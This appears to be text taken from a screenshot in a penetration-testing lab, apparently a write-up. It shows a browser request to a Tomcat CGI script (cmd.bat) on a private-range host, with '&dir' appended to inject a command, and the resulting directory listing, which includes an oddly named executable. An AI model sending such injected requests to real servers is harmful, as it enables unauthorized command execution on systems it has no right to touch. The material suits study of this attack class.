 10.129.201.89:8080/cgi/cmd.bat?&dir
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi
09/29/2021  09:26 AM    <DIR>          .
09/29/2021  09:26 AM    <DIR>          ..
09/01/2021  07:58 AM    <DIR>          %SystemDrive%
09/29/2021  09:26 AM            73,802 bHPVV.exe
08/31/2021  01:55 PM                48 cmd.bat
2 File(s)         73,850 bytes
3 Dir(s)  28,374,085,632 bytes free